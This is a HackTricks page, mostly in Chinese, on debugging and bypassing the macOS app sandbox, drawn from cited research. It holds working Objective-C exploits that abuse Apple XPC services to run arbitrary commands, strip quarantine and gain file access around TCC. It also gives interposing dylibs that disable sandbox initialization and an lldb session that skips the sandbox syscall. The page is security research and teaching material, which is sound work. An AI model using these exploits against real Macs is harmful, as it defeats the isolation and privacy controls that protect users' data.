
# macOS Sandbox Debug & Bypass {{#include ../../../../../banners/hacktricks-training.md}} ## Sandbox loading process 图片来自 http://newosxbook.com/files/HITSB.pdf 在前面的图像中,可以观察到 **沙箱将如何加载** 当一个具有 **`com.apple.security.app-sandbox`** 权限的应用程序运行时。 编译器将链接 `/usr/lib/libSystem.B.dylib` 到二进制文件。 然后,**`libSystem.B`** 将调用其他几个函数,直到 **`xpc_pipe_routine`** 将应用程序的权限发送到 **`securityd`**。Securityd 检查该进程是否应该在沙箱内被隔离,如果是,它将被隔离。\ 最后,沙箱将通过调用 **`__sandbox_ms`** 激活,该调用将调用 **`__mac_syscall`**。 ## Possible Bypasses ### Bypassing quarantine attribute **沙箱进程创建的文件** 会附加 **隔离属性** 以防止沙箱逃逸。然而,如果你能够 **在沙箱应用程序内创建一个没有隔离属性的 `.app` 文件夹**,你可以使应用程序包的二进制文件指向 **`/bin/bash`** 并在 **plist** 中添加一些环境变量,以利用 **`open`** 来 **启动新的未沙箱应用程序**。 这就是在 [**CVE-2023-32364**](https://gergelykalman.com/CVE-2023-32364-a-macOS-sandbox-escape-by-mounting.html)** 中所做的。** > [!CAUTION] > 因此,目前,如果你仅能创建一个以 **`.app`** 结尾且没有隔离属性的文件夹,你可以逃离沙箱,因为 macOS 只 **检查** **`.app` 文件夹** 和 **主可执行文件** 中的 **隔离** 属性(我们将主可执行文件指向 **`/bin/bash`**)。 > > 请注意,如果一个 .app 包已经被授权运行(它具有带有授权运行标志的隔离 xttr),你也可以利用它……只是现在你不能在 **`.app`** 包内写入,除非你拥有一些特权 TCC 权限(在高沙箱内你将没有这些权限)。 ### Abusing Open functionality 在 [**Word 沙箱绕过的最后示例**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) 中可以看到如何滥用 **`open`** CLI 功能来绕过沙箱。 {{#ref}} macos-office-sandbox-bypasses.md {{#endref}} ### Launch Agents/Daemons 即使一个应用程序 **旨在被沙箱化** (`com.apple.security.app-sandbox`),如果它是 **从 LaunchAgent 执行**(例如 `~/Library/LaunchAgents`),也可以绕过沙箱。\ 正如在 [**这篇文章**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818) 中所解释的,如果你想要在一个沙箱应用程序中获得持久性,你可以使其作为 LaunchAgent 自动执行,并可能通过 DyLib 环境变量注入恶意代码。 ### Abusing Auto Start Locations 如果一个沙箱进程可以 **写入** 一个 **稍后将运行二进制文件的未沙箱应用程序** 的位置,它将能够 **通过将二进制文件放置在那里** 来逃离沙箱。这种位置的一个好例子是 `~/Library/LaunchAgents` 或 `/System/Library/LaunchDaemons`。 为此,你可能需要 **2 步**:使一个具有 **更宽松沙箱** (`file-read*`, `file-write*`) 的进程执行你的代码,该代码实际上将在一个 **未沙箱的地方执行**。 查看关于 **自动启动位置** 的页面: {{#ref}} ../../../../macos-auto-start-locations.md {{#endref}} ### Abusing other processes 如果从沙箱进程中你能够 **妥协其他在较少限制沙箱(或没有沙箱)中运行的进程**,你将能够逃离它们的沙箱: {{#ref}} ../../../macos-proces-abuse/ {{#endref}} ### Available System and User Mach services 沙箱还允许通过在配置文件 `application.sb` 中定义的 XPC 与某些 **Mach 服务** 进行通信。如果你能够 **滥用** 其中一个服务,你可能能够 **逃离沙箱**。 正如在 [这篇文章](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/) 中所指出的,关于 Mach 服务的信息存储在 `/System/Library/xpc/launchd.plist` 中。可以通过在该文件中搜索 `System` 和 `User` 来找到所有系统和用户 Mach 服务。 此外,可以通过调用 `bootstrap_look_up` 来检查某个 Mach 服务是否可用于沙箱应用程序: ```objectivec void checkService(const char *serviceName) { mach_port_t service_port = MACH_PORT_NULL; kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port); if (!err) { NSLog(@"available service:%s", serviceName); mach_port_deallocate(mach_task_self_, service_port); } } void print_available_xpc(void) { NSDictionary* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"]; NSDictionary* launchDaemons = dict[@"LaunchDaemons"]; for (NSString* key in launchDaemons) { NSDictionary* job = launchDaemons[key]; NSDictionary* machServices = job[@"MachServices"]; for (NSString* serviceName in machServices) { checkService(serviceName.UTF8String); } } } ``` ### 可用的 PID Mach 服务 这些 Mach 服务最初被滥用以 [在这篇文章中逃离沙盒](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/)。那时,**应用程序及其框架所需的所有 XPC 服务**在应用程序的 PID 域中都是可见的(这些是 `ServiceType` 为 `Application` 的 Mach 服务)。 为了 **联系一个 PID 域 XPC 服务**,只需在应用程序中注册它,使用如下代码: ```objectivec [[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load]; ``` 此外,可以通过在 `System/Library/xpc/launchd.plist` 中搜索 `Application` 来找到所有的 **Application** Mach 服务。 找到有效的 xpc 服务的另一种方法是检查以下服务: ```bash find /System/Library/Frameworks -name "*.xpc" find /System/Library/PrivateFrameworks -name "*.xpc" ``` 几个滥用此技术的示例可以在 [**原始报告**](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/) 中找到,然而,以下是一些总结的示例。 #### /System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc 此服务通过始终返回 `YES` 来允许每个 XPC 连接,方法 `runTask:arguments:withReply:` 执行任意命令和任意参数。 该漏洞的利用“简单到”: ```objectivec @protocol SKRemoteTaskRunnerProtocol -(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply; @end void exploit_storagekitfsrunner(void) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)]; [conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}]; [conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}]; [conn resume]; [[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) { NSLog(@"run task result:%@, error:%@", bSucc, error); }]; } ``` #### /System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc 这个 XPC 服务允许每个客户端始终返回 YES,方法 `createZipAtPath:hourThreshold:withReply:` 基本上允许指示要压缩的文件夹路径,并将其压缩为 ZIP 文件。 因此,可以生成一个虚假的应用程序文件夹结构,压缩它,然后解压并执行,以逃离沙盒,因为新文件将没有隔离属性。 利用的漏洞是: ```objectivec @protocol AudioAnalyticsHelperServiceProtocol -(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; -(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; @end void exploit_AudioAnalyticsHelperService(void) { NSString *currentPath = NSTemporaryDirectory(); chdir([currentPath UTF8String]); NSLog(@"======== preparing payload at the current path:%@", currentPath); system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json"); [@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0]; system("chmod +x compressed/poc.app/Contents/MacOS/poc"); [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)]; [conn resume]; [[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){ NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath]; NSString *file; while ((file = [dirEnum nextObject])) { if ([[file pathExtension] isEqualToString: @"zip"]) { // open the zip NSString *cmd = [@"open " stringByAppendingString:file]; system([cmd UTF8String]); sleep(3); // wait for decompression and then open the payload (poc.app) NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]]; system([cmd2 UTF8String]); break; } } }]; } ``` #### /System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc 此 XPC 服务允许通过方法 `extendAccessToURL:completion:` 为 XPC 客户端提供对任意 URL 的读写访问,该方法接受任何连接。由于 XPC 服务具有 FDA,因此可以滥用这些权限以完全绕过 TCC。 漏洞是: ```objectivec @protocol WFFileAccessHelperProtocol - (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2; @end typedef int (*PFN)(const char *); void expoit_ShortcutsFileAccessHelper(NSString *target) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)]; [conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1]; [conn resume]; [[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) { NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding]; NSURL *targetURL = [fpWrapper url]; void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2); PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume"); if (sandbox_extension_consume([sbxToken UTF8String]) == -1) NSLog(@"Fail to consume the sandbox token:%@", sbxToken); else { NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken); NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]); } }]; } ``` ### 静态编译与动态链接 [**这项研究**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) 发现了绕过沙箱的两种方法。因为沙箱是在用户空间中应用的,当 **libSystem** 库被加载时。如果一个二进制文件能够避免加载它,它将永远不会被沙箱化: - 如果二进制文件是 **完全静态编译** 的,它可以避免加载该库。 - 如果 **二进制文件不需要加载任何库**(因为链接器也在 libSystem 中),它就不需要加载 libSystem。 ### Shellcodes 请注意,**即使是 shellcodes** 在 ARM64 中也需要链接到 `libSystem.dylib`: ```bash ld -o shell shell.o -macosx_version_min 13.0 ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64 ``` ### 不继承的限制 正如在 **[这篇文章的附加内容](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/)** 中所解释的,沙箱限制如: ``` (version 1) (allow default) (deny file-write* (literal "/private/tmp/sbx")) ``` 可以通过一个新进程执行来绕过,例如: ```bash mkdir -p /tmp/poc.app/Contents/MacOS echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc chmod +x /tmp/poc.app/Contents/MacOS/poc open /tmp/poc.app ``` 然而,当然,这个新进程不会从父进程继承权限或特权。 ### 权限 请注意,即使某些 **操作** 可能在沙箱中 **被允许**,如果应用程序具有特定的 **权限**,例如: ```scheme (when (entitlement "com.apple.security.network.client") (allow network-outbound (remote ip)) (allow mach-lookup (global-name "com.apple.airportd") (global-name "com.apple.cfnetwork.AuthBrokerAgent") (global-name "com.apple.cfnetwork.cfnetworkagent") [...] ``` ### Interposting Bypass 有关 **Interposting** 的更多信息,请查看: {{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}} #### Interpost `_libsecinit_initializer` 以防止沙盒 ```c // gcc -dynamiclib interpose.c -o interpose.dylib #include void _libsecinit_initializer(void); void overriden__libsecinit_initializer(void) { printf("_libsecinit_initializer called\n"); } __attribute__((used, section("__DATA,__interpose"))) static struct { void (*overriden__libsecinit_initializer)(void); void (*_libsecinit_initializer)(void); } _libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer}; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand _libsecinit_initializer called Sandbox Bypassed! ``` #### 插入 `__mac_syscall` 以防止沙盒 ```c:interpose.c // gcc -dynamiclib interpose.c -o interpose.dylib #include #include // Forward Declaration int __mac_syscall(const char *_policyname, int _call, void *_arg); // Replacement function int my_mac_syscall(const char *_policyname, int _call, void *_arg) { printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call); if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) { printf("Bypassing Sandbox initiation.\n"); return 0; // pretend we did the job without actually calling __mac_syscall } // Call the original function for other cases return __mac_syscall(_policyname, _call, _arg); } // Interpose Definition struct interpose_sym { const void *replacement; const void *original; }; // Interpose __mac_syscall with my_mac_syscall __attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = { { (const void *)my_mac_syscall, (const void *)__mac_syscall }, }; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 0 Bypassing Sandbox initiation. __mac_syscall invoked. Policy: Quarantine, Call: 87 __mac_syscall invoked. Policy: Sandbox, Call: 4 Sandbox Bypassed! ``` ### 使用 lldb 调试和绕过沙箱 让我们编译一个应该被沙箱化的应用程序: {{#tabs}} {{#tab name="sand.c"}} ```c #include int main() { system("cat ~/Desktop/del.txt"); } ``` {{#endtab}} {{#tab name="entitlements.xml"}} ```xml com.apple.security.app-sandbox ``` {{#endtab}} {{#tab name="Info.plist"}} ```xml CFBundleIdentifier xyz.hacktricks.sandbox CFBundleName Sandbox ``` {{#endtab}} {{#endtabs}} 然后编译应用程序: ```bash # Compile it gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand # Create a certificate for "Code Signing" # Apply the entitlements via signing codesign -s --entitlements entitlements.xml sand ``` > [!CAUTION] > 该应用程序将尝试**读取**文件**`~/Desktop/del.txt`**,而**Sandbox 不会允许**。\ > 在那里创建一个文件,因为一旦绕过 Sandbox,它将能够读取它: > > ```bash > echo "Sandbox Bypassed" > ~/Desktop/del.txt > ``` 让我们调试应用程序,看看 Sandbox 何时加载: ```bash # Load app in debugging lldb ./sand # Set breakpoint in xpc_pipe_routine (lldb) b xpc_pipe_routine # run (lldb) r # This breakpoint is reached by different functionalities # Check in the backtrace is it was de sandbox one the one that reached it # We are looking for the one libsecinit from libSystem.B, like the following one: (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584 frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64 frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80 frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272 # To avoid lldb cutting info (lldb) settings set target.max-string-summary-length 10000 # The message is in the 2 arg of the xpc_pipe_routine function, get it with: (lldb) p (char *) xpc_copy_description($x1) (char *) $0 = 0x000000010100a400 " { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => { count = 42, capacity = 64, contents =\n\t\t0: { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: { length = 35, contents = \"/usr/lib/system/libcorecry"... # The 3 arg is the address were the XPC response will be stored (lldb) register read x2 x2 = 0x000000016fdfd660 # Move until the end of the function (lldb) finish # Read the response ## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY (lldb) memory read -f p 0x000000016fdfd660 -c 1 0x16fdfd660: 0x0000600003d04000 (lldb) p (char *) xpc_copy_description(0x0000600003d04000) (char *) $4 = 0x0000000100204280 " { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => : 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => : { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => : 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => : 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => : 0\n}" # To bypass the sandbox we need to skip the call to __mac_syscall # Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox) (lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)' (lldb) c # The 1 arg is the name of the policy, in this case "Sandbox" (lldb) memory read -f s $x0 0x19300eb22: "Sandbox" # # BYPASS # # Due to the previous bp, the process will be stopped in: Process 2517 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall libsystem_kernel.dylib`: -> 0x187659900 <+0>: mov x16, #0x17d 0x187659904 <+4>: svc #0x80 0x187659908 <+8>: b.lo 0x187659928 ; <+40> 0x18765990c <+12>: pacibsp # To bypass jump to the b.lo address modifying some registers first (lldb) breakpoint delete 1 # Remove bp (lldb) register write $pc 0x187659928 #b.lo address (lldb) register write $x0 0x00 (lldb) register write $x1 0x00 (lldb) register write $x16 0x17d (lldb) c Process 2517 resuming Sandbox Bypassed! Process 2517 exited with status = 0 (0x00000000) ``` > [!WARNING] > **即使绕过了沙盒,TCC** 仍会询问用户是否允许该进程读取桌面上的文件 ## References - [http://newosxbook.com/files/HITSB.pdf](http://newosxbook.com/files/HITSB.pdf) - [https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) - [https://www.youtube.com/watch?v=mG715HcDgO8](https://www.youtube.com/watch?v=mG715HcDgO8) {{#include ../../../../../banners/hacktricks-training.md}}
图片来自 http://newosxbook.com/files/HITSB.pdf